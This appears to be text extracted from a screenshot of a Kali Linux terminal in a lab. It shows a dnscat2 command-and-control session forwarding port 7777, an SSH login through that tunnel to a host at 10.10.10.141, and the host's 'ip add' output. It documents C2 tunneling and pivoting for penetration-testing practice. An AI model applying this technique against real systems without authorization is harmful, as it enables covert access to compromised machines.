 ┌──(root💀kali)-[~/桌面/dnscat2]
└─# ssh root@127.0.0.1 -p 7777
The authenticity of host '[127.0.0.1]:7777 ([127.0.0.1]:7777)' can't be established.
ED25519 key fingerprint is SHA256:HJ3Cy3XMThKvo3E6dsD9Y6pn4/870ERhaVn586u/m78.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[127.0.0.1]:7777' (ED25519) to the list of known hosts.
root@127.0.0.1's password:
Last login: Thu Aug  4 11:37:24 2022
>>>(root☯ A7cc)-[~]-{周四 8月 04日 13:21:35}
→ ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:d7:28:61 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.141/24 brd 10.10.10.255 scope global dynamic noprefixroute ens33
valid_lft 1791sec preferred_lft 1791sec
inet6 fe80::20c:29ff:fed7:2861/64 scope link noprefixroute
valid_lft forever preferred_lft forever
command (ubuntu) 1> listen 0.0.0.0:7777 10
Listening on 0.0.0.0:7777, sending connectio
connection from 127.0
[Tunnel 0] connection successful!